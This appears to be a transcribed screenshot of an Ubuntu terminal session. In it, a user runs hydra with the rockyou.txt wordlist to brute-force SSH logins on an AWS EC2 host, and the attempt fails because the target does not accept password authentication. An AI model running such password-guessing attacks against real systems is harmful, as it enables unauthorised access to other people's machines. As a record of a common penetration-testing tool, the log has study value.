 ubuntu@ip-10-192-11-242: ~
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
163 packages can be updated.
22 updates are security updates.
*** System restart required ***
Last login: Tue May 10 06:30:01 2022 from 68.46.82.196
ubuntu@ip-10-192-11-242:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-88-164-110.compute-1.amazonaws.com\
>
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-21 03:08:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent
overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-88-164-110.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.242:22/ does not support password authentication.
ubuntu@ip-10-192-11-242:~$